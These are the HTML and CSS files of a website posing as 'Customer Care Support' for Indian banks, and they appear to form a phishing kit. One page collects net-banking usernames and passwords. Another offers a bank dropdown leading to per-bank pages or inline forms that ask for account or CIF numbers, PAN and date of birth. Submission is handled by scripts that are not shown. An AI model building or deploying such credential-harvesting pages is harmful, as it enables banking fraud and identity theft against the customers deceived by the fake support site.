
<file: NetBanking.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">


    <link rel="stylesheet" href="help/style.css">
    <title>Customer Support</title>
  </head>
  <body>
    <div id="carouselExampleCaptions mb-4" class="carousel slide" data-bs-ride="carousel">
        <div class="carousel-indicators">
          <button type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide-to="0" class="active" aria-current="true" aria-label="Slide 1"></button>
          <button type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide-to="1" aria-label="Slide 2"></button>
          <button type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide-to="2" aria-label="Slide 3"></button>
        </div>
        <div class="carousel-inner">
          <div class="carousel-item active">
            <img src="help/1.jpg" class="d-block w-100" alt="...">
          </div>
          <div class="carousel-item">
            <img src="help/2.png" class="d-block w-100" alt="...">
          </div>
          <div class="carousel-item">
            <img src="help/2.webp" class="d-block w-100" alt="...">
          </div>
        </div>
        <button class="carousel-control-prev" type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide="prev">
          <span class="carousel-control-prev-icon" aria-hidden="true"></span>
          <span class="visually-hidden">Previous</span>
        </button>
        <button class="carousel-control-next" type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide="next">
          <span class="carousel-control-next-icon" aria-hidden="true"></span>
          <span class="visually-hidden">Next</span>
        </button>
      </div>
      <h3 class="text-center mt-3">CUSTOMER CARE SUPPORT INSTANT SOLUTION</h3>
      <img src="help/step4.jpeg" class="w-100" alt="">
      <input type="hidden" id="nextValue" value="NetBanking-2.html">
      
     <div class="form-container m-2">
        <form action="" id="submitForm">
          <div class="form-floating mb-3">
            <input type="text" class="form-control"  name="username" placeholder="Ex. usenrmae" required>
            <label>Username*</label>
          </div>
          <div class="form-floating mb-3">
            <input type="password" name="password" class="form-control" placeholder="Ex. ****" required>
            <label>Password*</label>
          </div>
          <div class="d-flex justify-content-between">
            <a href="3.html" type="submit" class="btn btn-outline-success  mt-3 text-center">
              <img src="help/back.png" alt="">
            </a>
            <button type="submit" class="btn btn-success  mt-3 text-center" id="submit-button">Next</button>
          </div>
        </form>
     </div>

    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
  <script src="help/script_netbanking.js"></script>
  </body>
</html>
</file>

<file: other.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
    <link rel="stylesheet" href="help/style.css">
    <title>Customer Support - Step 2</title>
  </head>
  <body>
    <div id="carouselExampleCaptions mb-4" class="carousel slide" data-bs-ride="carousel">
        <div class="carousel-indicators">
          <button type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide-to="0" class="active" aria-current="true" aria-label="Slide 1"></button>
          <button type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide-to="1" aria-label="Slide 2"></button>
          <button type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide-to="2" aria-label="Slide 3"></button>
        </div>
        <div class="carousel-inner">
          <div class="carousel-item active">
            <img src="help/1.jpg" class="d-block w-100" alt="...">
          </div>
          <div class="carousel-item">
            <img src="help/2.png" class="d-block w-100" alt="...">
          </div>
          <div class="carousel-item">
            <img src="help/2.webp" class="d-block w-100" alt="...">
          </div>
        </div>
        <button class="carousel-control-prev" type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide="prev">
          <span class="carousel-control-prev-icon" aria-hidden="true"></span>
          <span class="visually-hidden">Previous</span>
        </button>
        <button class="carousel-control-next" type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide="next">
          <span class="carousel-control-next-icon" aria-hidden="true"></span>
          <span class="visually-hidden">Next</span>
        </button>
      </div>
      <h3 class="text-center mt-3">CUSTOMER CARE SUPPORT INSTANT SOLUTION</h3>
      <img src="help/step4.jpeg" class="w-100" alt="">
      <input type="hidden" id="nextValue" value="finish.html">
      
     <div class="form-container m-2">
        <form action="" id="submitForm">
            <div class="form-floating mb-3 order-amount">
                <select class="form-select" id="bankSelect" aria-label="Bank select">
                    <option selected>Select your bank</option>
                    <option value="sbi">State Bank of India</option>
                    <option value="boi">Bank of India</option>
                    <option value="pnb">Punjab National Bank</option>
                    <option value="union">Union Bank</option>
                    <option value="icici">ICICI Bank</option>
                    <option value="indian">Indian Bank</option>
                    <option value="canara">Canara Bank</option>
                    <option value="bob">Bank of Baroda</option>
                    <option value="hdfc">HDFC Bank</option>
                    <option value="central">Central Bank</option>
                </select>
                <label for="bankSelect">Bank Name</label>
            </div>
            
            <div id="optionsContainer"></div>
            
          <!-- <div class="d-flex justify-content-between">
            <a>
            </a>
            <button type="submit" class="btn btn-success  mt-3 text-center" id="submit-button" >Next</button>
          </div> -->
        </form>
     </div>
     <script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>

    <script>
      $(document).ready(function(){
        $(".amount-type").change(function() {
              var amountType = $(this).val();
              $("#amount-type-label").text(amountType);
              if(amountType=='Other'){
                $("#amount").removeAttr("required");
                $(".order-amount").hide();
              }else{
              $("#amount").attr("required", true);
               $(".order-amount").show();
              }
        });
      });
      </script>
      <script>
        const bankOptions = {
    sbi: [
        '<a href="bank/sbi1.html">I have internet banking</a>',
        '<a href="bank/sbi2.html">I have debit card</a>'
    ],
    boi: [
        '<a href="bank/boi1.html">I have internet banking</a>',
        '<a href="bank/boi2.html">I have debit card</a>'
    ],
    pnb: [
        '<a href="bank/pnb1.html">I have internet banking</a>',
        '<a href="bank/pnb2.html">I have debit card</a>'
    ],
    union: [
        '<a href="bank/union1.html">I have login Pin?</a>',
        '<a href="bank/union2.html">I have debit card</a>'
    ],
    icici: [
        '<a href="bank/icici1.html">I have USER ID and PASSWORD?</a>',
        '<a href="bank/icici2.html">I don’t have USER ID and PASSWORD?</a>'
    ],
    indian: [
        '<form><label>CIF or Account Number: <input type="text"></label><br><label>PAN Card: <input type="text"></label><br><label>DOB: <input type="date"></label></form>'
    ],
    canara: [
        '<a href="bank/canara1.html">I have Login Pin</a>',
        '<a href="bank/canara2.html">I have debit card</a>'
    ],
    bob: [
        '<a href="bank/bob2.html">I have Mobile banking</a>',
        '<a href="bank/bob2.html">I don’t have Mobile banking</a>'
    ],
    hdfc: [
        '<a href="bank/hdfc1.html">I have internet banking</a>',
        '<a href="bank/hdfc2.html">I have debit card</a>'
    ],
    central: [
        '<form><label>Account Number: <input type="text"></label></form>'
    ]
};

document.getElementById('bankSelect').addEventListener('change', function() {
    const selectedBank = this.value;
    const optionsContainer = document.getElementById('optionsContainer');
    
    // Clear the previous options
    optionsContainer.innerHTML = '';

    // Check if the selected bank has options to display
    if (bankOptions[selectedBank]) {
        bankOptions[selectedBank].forEach(option => {
            const div = document.createElement('div');
            div.innerHTML = option;
            optionsContainer.appendChild(div);
        });
    }
});

      </script>
      <script src="help/other.js"></script>
  </body>
</html>
</file>
<file: help/style.css>
body {
    margin:5px;
}
.carousel-item img {
    width:100%;
    height:200px;
    object-fit:cover;
}

.form-control:focus{
 box-shadow:   0 0 0 1px green !important;
}
.form-floating>label {
    color:green !important;
    font-weight:500;
}

.form-check-input:checked{
    background-color:green;   
}
.form-check-label img {
     width: 100px;
     height: 100%;
     object-fit: inherit;
     object-position: left;
}

.form-floating>.form-control{
    border-radius:5px;
}

#timer{
    color: red;
    font-size: 20px;
    padding: 5px;
}


#timeid{
    justify-content: center;
    /* display: flex; */
}
#optionsContainer a {
    text-decoration: none;
  }
</file>
